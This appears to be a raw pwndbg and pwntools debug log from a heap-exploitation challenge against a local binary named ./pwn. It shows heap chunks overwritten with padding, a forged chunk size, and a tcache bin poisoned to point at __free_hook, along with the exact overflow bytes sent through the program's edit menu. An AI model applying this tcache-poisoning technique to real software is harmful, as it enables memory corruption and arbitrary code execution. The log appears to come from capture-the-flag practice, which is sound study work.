 Allocated chunk | PREV_INUSE
Addr: 0x61788f187760
Size: 0x40 (with flag bits: 0x41)
Allocated chunk | PREV_INUSE
Addr: 0x61788f1877a0
Size: 0x70 (with flag bits: 0x71)
Allocated chunk
Addr: 0x61788f187810
Size: 0x00 (with flag bits: 0x00)
pwndbg> x/16gx 0x61788f1877a0
0x61788f1877a0: 0x6161616161616161 0x0000000000000071
0x61788f1877b0: 0x6161616161616161 0x6161616161616161
0x61788f1877c0: 0x6161616161616161 0x6161616161616161
0x61788f1877d0: 0x6161616161616161 0x6161616161616161
0x61788f1877e0: 0x6161616161616161 0x0000000000000041
0x61788f1877f0: 0x00007bf8653ed8e8 0x0000000000000000
0x61788f187800: 0x0000000000000000 0x0000000000000000
0x61788f187810: 0x0000000000000000 0x0000000000000000
pwndbg> bins
tcachebins
0x40 [  1]: 0x61788f1877f0 —▸ 0x7bf8653ed8e8 (__free_hook) ◂— ...
0x90 [  7]: 0x61788f1875c0 —▸ 0x61788f187530 —▸ 0x61788f1874a0 —▸ 0x61788f187410 —▸ 0x61788f187380 —▸ 0x61788f
1872f0 —▸ 0x61788f187260 ◂— 0
b'4.delete\n'
b':'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x3 bytes:
b'12\n'
[DEBUG] Received 0x9 bytes:
b'Content: '
[DEBUG] Sent 0x49 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61
*
00000030  61 61 61 61  61 61 61 61  41 00 00 00  00 00 00 00
00000040  e8 d8 3e 65  f8 7b 00 00  0a
00000049
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '-p',
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '-p',
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator',
[+] Waiting for debugger: Done
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
b'1.create\n'
b'2.edit\n'